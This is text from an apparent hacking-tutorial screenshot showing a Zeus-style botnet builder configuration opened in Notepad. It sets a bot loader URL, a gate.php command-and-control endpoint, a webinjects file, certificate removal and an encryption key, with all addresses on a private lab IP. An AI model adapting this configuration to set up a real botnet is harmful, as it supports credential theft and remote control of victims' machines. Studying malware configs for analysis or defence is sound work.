 config - Notepad
File Edit Format View Help
;Build time: 11:35:57 24.03.2011 GMT
;Version: 2.1.0.1
entry "StaticConfig"
;botnet "btn1"
timer_config 60 1
timer_logs 1 1
timer_stats 20 1
url_config "http://192.168.8.91/bot/config.bin"
remove_certs 1
disable_tcpserver 0
encryption_key "secret key"
end
Hacking-tutorial.com
entry "DynamicConfig"
url_loader "http://192.168.8.91/bot/bot.exe"
url_server "http://192.168.8.91/bot/gate.php"
file_webinjects "webinjects.txt"